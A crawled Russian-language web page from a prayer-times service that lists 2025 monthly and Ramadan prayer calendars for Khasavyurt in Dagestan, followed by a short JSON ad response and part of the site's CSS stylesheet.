

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hasavyurt.namaz.top/kalendar-vremya-namaza/
body_size: 5625
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Календарь с временем намаза в Хасавюрте</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<base href="https://hasavyurt.namaz.top/" />
<meta name="description" content="✅ На сайте hasavyurt.namaz.top получить календарь с временем намаза в Хасавюрте (Россия, Республика Дагестан, ). Данное расписание составлено с максимальной точностью по географическим координатам (43.250, 46.583) по общепринятому для мусульман методу WML (Всемирной Мусульманской Лиги).">
<meta name="keywords" content= "Календарь время намаза, намаз в Хасавюрте, скачать календарь" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?160" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?183" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://hasavyurt.namaz.top/kalendar-vremya-namaza/" rel="canonical" />
<meta name="yandex-verification" content="184b11f7d12226a4" />
<!-- <script src='https://news.gewfwdgd.site/loader.js' async></script>
<div id='containerId344517'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344517,
                containerId: 'containerId344517'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script> -->
</head>
<body class="information-kalendarvremyanamaza">
















  

   <div id="verh3">
  
  
    


  
  <div class="container">
 <div class="col-sm-12 col-md-12">

 <div class="col-sm-6 col-md-2 col-lg-2 col-xl-2">
        <div id="logo">
                    <a href="http://hasavyurt.namaz.top/"><img src="https://hasavyurt.namaz.top/image/catalog/logo.png" title="Сервис точного времени намаза" alt="Сервис точного времени намаза" class="img-responsive" /></a>
            
        </div>
      </div>
      
      
     <div class="hidden-xs hidden-sm col-md-3 col-lg-3 col-xl-3">
    <div id="menurusfan3">Сервис точного времени намаза</div>
    
    </div>
    
    
    <div class="col-sm-6 col-md-4 col-lg-4 col-xl-4">
<div id="socsss"><i class="fa fa-map-marker" aria-hidden="true"></i> Населенный пункт: <a href="/regions"><span class="podcherk">Хасавюрт</span></a></div> 
    </div> 
 
    
  
    

      
      
      <div class="hidden-xs hidden-sm col-md-3 col-lg-3 col-xl-3"><div id="emtr"><img src="/image/npic2.png"> <span class="podcherk">info@namaz.top</span></div></div>


 </div>









 

</div>
 
  
    
  
  
  
  
  
  


 


<div id="konteyn">









<div class="container">



<div class="row" id="vnstrblock">


<div class="col-sm-12 col-md-7 col-lg-7 col-xl-7">
<div id="vnutrstr">
<div id="dopogran"><h1>Календарь с временем намаза в Хасавюрте</h1></div>
<div id="glav2">Календарь с временем намаза в Хасавюрте (Республика Дагестан)</div>
<div id="glav3"><a href="/vremya-namaza-v-telegram/"><img src="/image/tg.png"> Получать в Telegram</a></div>
</div>
</div>


<div class="col-sm-12 col-md-5 col-lg-5 col-xl-5">
    <div id="namvr"><img src="/image/chitnam.png"></div>
</div>

</div>
</div>




  <div class="row">                <div id="content" class="col-sm-8 col-md-9">




      
 
 <div id="opisaniestr">
 
  <ul class="breadcrumb">
        <li><a href="http://hasavyurt.namaz.top/"><i class="fa fa-home"></i></a></li>
        <li><a href="http://hasavyurt.namaz.top/kalendar-vremya-namaza/">Календарь с временем намаза в Хасавюрте</a></li>
      </ul>
 
 <h2>Календарь с временем намаза, Хасавюрт</h2>
 
 <p>Календарь с временем намаза <b>в Хасавюрте (Россия, 
 Республика Дагестан, )</b>. Данное расписание составлено с максимальной точностью по географическим координатам (46.583, 43.250)
 по общепринятому для мусульман методу WML (Всемирной Мусульманской Лиги).</p>
 <p>Данное расписание может немножко отличаться от принятых местными мечетями.
 Если у Вас есть возможность наблюдать рассвет и закат самостоятельно или слышать призыв к молитве из мечети, то рекомендуем пользоваться собственными наблюдениями.</p>
 </div>
      


     
     <div class="container1">
     
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Январь 2025 год</div>
     <a href="/vremya-namaza-na-yanvar/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Февраль 2025 год</div>
     <a href="/vremya-namaza-na-fevral/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Март 2025 год</div>
     <a href="/vremya-namaza-na-mart/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Апрель 2025 год</div>
     <a href="/vremya-namaza-na-aprel/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Май 2025 год</div>
     <a href="/vremya-namaza-na-may/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Июнь 2025 год</div>
     <a href="/vremya-namaza-na-iyun/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Июль 2025 год</div>
     <a href="/vremya-namaza-na-iyul/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Август 2025 год</div>
     <a href="/vremya-namaza-na-avgust/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Сентябрь 2025 год</div>
     <a href="/vremya-namaza-na-sentyabr/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Октябрь 2025 год</div>
     <a href="/vremya-namaza-na-oktyabr/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Ноябрь 2025 год</div>
     <a href="/vremya-namaza-na-noyabr/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Декабрь 2025 год</div>
     <a href="/vremya-namaza-na-dekabr/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>
     
     
     <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
     <div id="mesyaca">
     <div id="mesyaca1"><img src="/image/cart1.jpg"></div>
     <div id="mesyaca2">Рамадан 2025 год</div>
     <a href="/raspisanie-na-ramadan/"><div id="mesyaca3">Календарь</div></a>
     </div>
     </div>

      
      
      
     
     </div> 
      
<div class="container2">
<div class="col-sm-12 col-md-12 col-lg-12 col-xl-12">
       <div id="vkonce"><p>Надеемся, что календарь был для Вас полезным. Сохраните сайт в "Закладки".</p>
       <p>При обнаружении неточности в календаре, сообщите об ошибке на <a href="mailto:info@namaz.top">info@namaz.top</a></p>
       <p>Если Вас не затруднит, порекомендуйте пожалуйста наш сервис братьям и сестрам.</p>
       <hr>
       <p><b>ДжазакумуЛлаху Хайран</b></p>
       
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
<script src="//yastatic.net/share2/share.js"></script> 
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram"></div> 
       
       </div></div></div>
      </div>
    
    
    
    
    
     <aside id="column-right" class="col-xs-12 col-sm-4 col-md-3">
   <div class="list-group2">
    <div id="proizv">Ближайшие города и районы</div>
  
  
     
   <b><a href="https://hasavyurt.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Хасавюрт</span></a></b>

      
   <b><a href="https://mahachkala.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Махачкала</span></a></b>

   
 <a href="/regions?region=Республика Дагестан&rayon=Хасавюртовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Хасавюртовский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Карабудахкентский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Карабудахкентский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Кайтагский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кайтагский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Бабаюртовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Бабаюртовский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Кумторкалинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кумторкалинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Левашинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Левашинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Табасаранский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Табасаранский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Буйнакский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Буйнакский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Дербентский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Дербентский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Цумадинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Цумадинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Хунзахский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Хунзахский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Лакский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Лакский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Новолакский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Новолакский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Курахский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Курахский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Ахвахский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ахвахский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Кизилюртовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кизилюртовский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Акушинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Акушинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Гергебильский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Гергебильский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Ногайский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ногайский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Ботлихский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ботлихский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Чародинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Чародинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Кизлярский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кизлярский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Тарумовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тарумовский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Каякентский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Каякентский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Сулейман-Стальский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Сулейман-Стальский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Казбековский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Казбековский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Рутульский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Рутульский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Гунибский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Гунибский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Агульский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Агульский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Дахадаевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Дахадаевский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Шамильский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Шамильский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Тляратинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тляратинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Сергокалинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Сергокалинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Унцукульский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Унцукульский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Хивский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Хивский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Гумбетовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Гумбетовский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Магарамкентский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Магарамкентский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Цунтинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Цунтинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Докузпаринский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Докузпаринский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Ахтынский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ахтынский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Кулинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кулинский район</a>

  <a href="/regions?region=Республика Дагестан&rayon=Махачкалинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Махачкалинский район</a>

 
   
</div>

<div class="list-group2">
    <div id="proizv">Навигация</div>
    <a href="/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на сегодня</a>
    <a href="/vremya-namaza-na-zavtra/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на завтра</a> 
    <a href="/vremya-namaza-na-nedelyu/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на неделю</a> 
    <a href="/vremya-namaza-na-mesyac/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на месяц</a> 
    <a href="/vremya-namaza-na-god/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на  2025 год</a> 
    <a href="/skachat-vremya-namaza/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Скачать время намаза</a> 
    <a href="/kalendar-vremya-namaza/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Календарь "Время намаза"</a>
    <a href="/napravlenie-kibly/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Направление Киблы</a>


   
</div>

</aside>
    
    
    
    
    </div>
</div></div>
<footer>
  <div class="container">
    <div class="row">
    <div class="col-xs-12 " style="
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
">
    <span style="
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    padding: 0 20px;
    color: #8b3ffd;
">Сбор на поддержку и развитие сайта: </span><iframe src="https://yoomoney.ru/quickpay/fundraise/button?billNumber=140T6IMR7T8.240716&amp;" width="330" height="40" frameborder="0" allowtransparency="true" scrolling="no" style="
    vertical-align: middle;
"></iframe>
    </div>
  <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
  <div id="zagfoot">Навигация</div>
       <ul class="list-unstyled">
        <li><a class="nizmenn" href="/">Время намаза на сегодня</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-zavtra/">Время намаза на завтра</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-nedelyu/">Время намаза на неделю</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-mesyac/">Время намаза на месяц</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-god/">Время намаза на 2025 год</a></li>
         <li><a class="nizmenn" href="/skachat-vremya-namaza/">Скачать время намаза</a></li>
         <li><a class="nizmenn" href="/kalendar-vremya-namaza/">Календарь "Время намаза"</a></li>
         <li><a class="nizmenn" href="/napravlenie-kibly/">Направление Киблы</a></li>
        </ul>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      <div id="zagfoot">Время намаза на месяцам</div>
        <ul class="list-unstyled">
     <li><a href="/vremya-namaza-na-yanvar/" class="nizmenn">Январь 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-fevral/" class="nizmenn">Февраль 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-mart/" class="nizmenn">Март 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-aprel/" class="nizmenn">Апрель 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-may/" class="nizmenn">Май 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-iyun/" class="nizmenn">Июнь 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-iyul/" class="nizmenn">Июль 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-avgust/" class="nizmenn">Август 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-sentyabr/" class="nizmenn">Сентябрь 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-oktyabr/" class="nizmenn">Октябрь 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-noyabr/" class="nizmenn">Ноябрь 2025 г.</a></li>
     <li><a href="/vremya-namaza-na-dekabr/" class="nizmenn">Декабрь 2025 г.</a></li>
     <li><a href="/raspisanie-na-ramadan/" class="nizmenn">Рамадан 2025 г.</a></li>

        </ul>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      <div id="zagfoot">Намазы</div>
       <ul class="list-unstyled">
        <li><a class="nizmenn" href="/vremya-fadjr-namaza-na-segodnya/">Утренний намаз</a></li>
        <li><a class="nizmenn" href="/vremya-zuhr-namaza-na-segodnya/">Полуденный намаз</a></li>
        <li><a class="nizmenn" href="/vremya-asr-namaza-na-segodnya/">Послеполуденный намаз</a></li>
        <li><a class="nizmenn" href="/vremya-magrib-namaza-na-segodnya/">Вечерний намаз</a></li>
        <li><a class="nizmenn" href="/vremya-isha-namaza-na-segodnya/">Ночной намаз</a></li>
   
        </ul>
      </div>
     
      
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      
      <div id="dlyagor"><b>Текущий населенный пункт:</b> <p>Россия - Республика Дагестан - Хасавюрт</p></div>
        
      
      
         
        <div id="dlyagor2"><i class="fa fa-map-marker" aria-hidden="true"></i> Изменить выбор: <a href="/regions"><span class="podcherk">Хасавюрт</span></a></div>

    
    <div id="nambot"><a href="/vremya-namaza-v-telegram/">Намаз-бот в Telegram</a></div>
    
    
   
     <div id="oplopl">

     <p>Расскажите о нас друзьям!</p>
     <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
<script src="//yastatic.net/share2/share.js"></script> 
 

 
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram"></div> 

        </div>
      </div>
    </div>
  </div>
</footer>
<div id=cop>
<div class="container">
<div id=coptext>
© 2018-2025 - hasavyurt.namaz.top - сервис точного времени намаза по шафиитскому мазхабу. Все права защищены.
</div>
</div>
</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73450591, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73450591" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script>
        jQuery(document).ready(function(){
            //jQuery('#btn_submit').click(function(){
                // собираем данные с формы
                var user_phone = jQuery('#user_phone').val();
                var user_znachen = jQuery('#user_znachen').val();
                // отправляем данные
                jQuery.ajax({
                    url: "/reklama/reklama.php", // куда отправляем
                    type: "post", // метод передачи
                    dataType: "json", // тип передачи данных
                    data: { // что отправляем
                        "uri":   "/kalendar-vremya-namaza/",
                        "user_phone":   user_phone,
                        "user_znachen":   user_znachen,
                        "vopros":   "1"
                    },
                    // после получения ответа сервера
                    success: function(data){
                        jQuery('#muslimreklama1').html(data.result); // выводим ответ сервера
                    }
                });
        });
        
</script>
<!-- Paste next code to the place where in-banner ad should appear -->
<!-- <div class="tgx-vbf" data-vbf-id="25449"></div> -->

<!-- Paste next line before closing BODY tag -->
<!-- <script defer src="https://cdn.adlook.me/js/vbf.js"></script> -->
<!-- Paste next code to the place where in-read ad should appear -->
<!-- <div class="tgx-rlf" data-rlf-id="25450" data-rlf-auto="1" data-rlf-dock="0"></div> -->

<!-- Paste next line before closing BODY tag -->
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script> -->
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hasavyurt.namaz.top/reklama/reklama.php
body_size: 13
content:
{"result":""}

--- FILE ---
content_type: text/css
request_url: https://hasavyurt.namaz.top/catalog/view/theme/default/stylesheet/stylesheet.css?183
body_size: 17991
content:
@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-ExtraBold.eot');
    src: local('Gilroy ExtraBold'), local('Gilroy-ExtraBold'),
        url('Gilroy-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-ExtraBold.woff') format('woff'),
        url('Gilroy-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Heavy.eot');
    src: local('Gilroy Heavy'), local('Gilroy-Heavy'),
        url('Gilroy-Heavy.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Heavy.woff') format('woff'),
        url('Gilroy-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-SemiBold.eot');
    src: local('Gilroy SemiBold'), local('Gilroy-SemiBold'),
        url('Gilroy-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-SemiBold.woff') format('woff'),
        url('Gilroy-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}


@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Light.eot');
    src: local('Gilroy Light'), local('Gilroy-Light'),
        url('Gilroy-Light.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Light.woff') format('woff'),
        url('Gilroy-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Regular.eot');
    src: local('Gilroy Regular'), local('Gilroy-Regular'),
        url('Gilroy-Regular.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Regular.woff') format('woff'),
        url('Gilroy-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Medium.eot');
    src: local('Gilroy Medium'), local('Gilroy-Medium'),
        url('Gilroy-Medium.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Medium.woff') format('woff'),
        url('Gilroy-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-UltraLight.eot');
    src: local('Gilroy UltraLight'), local('Gilroy-UltraLight'),
        url('Gilroy-UltraLight.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-UltraLight.woff') format('woff'),
        url('Gilroy-UltraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Bold.eot');
    src: local('Gilroy Bold'), local('Gilroy-Bold'),
        url('Gilroy-Bold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Bold.woff') format('woff'),
        url('Gilroy-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Thin.eot');
    src: local('Gilroy Thin'), local('Gilroy-Thin'),
        url('Gilroy-Thin.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Thin.woff') format('woff'),
        url('Gilroy-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Black.eot');
    src: local('Gilroy Black'), local('Gilroy-Black'),
        url('Gilroy-Black.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Black.woff') format('woff'),
        url('Gilroy-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}



body {
    font-weight: 400;
    line-height: 1.2;
    width: 100%;
    font-size: 17px;
    font-family: 'Gilroy';
    background-color: #ffffff;
}
h2, h3, h4, h5, h6 {
	color: #444;
}
#usltov {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    padding: 20px;
    min-height: 500px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#predlbash0 {
    padding-top: 50px;
    padding-bottom: 50px;
    overflow: hidden;
}
#predlbash2 {
    padding-top: 15px;
    max-width: 200px;
    margin: 0 auto;
}
#predlbash01 {
    text-align: center;
}
#predlbash1 {
    min-height: 65px;
}
#textbash2 {
    padding-top: 50px;
}
#vtorbl {
    max-width: 1050px;
    margin: 130px auto 40px auto;
}
#bloknampr1 {
    min-height: 180px;
}
#dvablok {
    background: url(/image/namf2.jpg) center top no-repeat;
    padding-bottom: 60px;
}
#bloknampr2 {
    font-size: 24px;
    font-weight: 700;
    color: #656565;
    max-width: 260px;
    margin: 0 auto;
    line-height: 1;
}
#bloknampr {
    text-align: center;
}
#usltov77 {
    margin: 0px 10px;
    background: #22b269;
    overflow: hidden;
    padding: 20px;
    color: #fff;
    min-height: 500px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(218, 214, 214, 0.4);
}
#vidprosm200 {
    max-width: 390px;
    margin: 0 auto;
}
#dopogran {
    max-width: 600px;
}
i.fa.fa-home {
    margin-left: -20px;
}
.form-group {
    max-width: 250px;
    margin: 0 auto;
}
#stan4 {
    padding-bottom: 10px;
}
span.stan5 {
    
}
#stan0 {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    min-height: 540px;
}
#nambot {
    padding: 15px 0 0 0;
    font-size: 18px;
}
#dlyagor {
    font-size: 20px;
    padding-bottom: 10px;
    color: #656565;
}
